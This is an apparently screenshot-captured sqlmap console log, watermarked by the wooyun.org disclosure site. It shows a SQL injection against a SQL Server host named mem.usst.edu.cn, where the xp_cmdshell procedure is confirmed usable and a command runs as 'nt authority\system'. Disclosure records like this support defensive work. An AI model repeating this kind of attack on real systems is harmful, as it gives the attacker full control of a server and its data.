 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Microsoft SQL Server 2008
[20:05:28] [INFO] testing if current user is DBA
[20:05:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:05:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:05:32] [INFO] testing if xp_cmdshell extended procedure is usable
[20:05:32] [INFO] the SQL query used returns 1 entries
[20:05:33] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[20:05:34] [INFO] the SQL query used returns 1 entries
[20:05:34] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
[20:05:34] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
[20:05:38] [INFO] database management system cleanup finished
[20:05:38] [WARNING] remember that UDF dynamic-link library files saved on the f
ile system can only be deleted manually
[20:05:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[20:05:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mem.usst.edu.cn'
[*] shutting down at 20:05:38
www.wooyun.org